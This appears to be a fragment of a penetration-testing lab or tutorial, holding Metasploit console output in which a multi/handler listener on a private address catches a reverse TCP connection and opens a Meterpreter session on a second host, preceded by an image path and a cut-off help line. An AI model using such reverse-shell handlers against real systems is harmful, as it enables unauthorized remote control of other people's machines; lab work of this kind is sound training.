 View the full module info with the info, or info -d comma
peo
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.146:443
[*] Sending stage (203846 bytes) to 192.168.1.108
[*] Meterpreter session 1 opened (192.168.1.146:443 → 192.168.1.108:49233) at 2024-12-12 18:08:28 -0500
meterpreter >
meterpreter >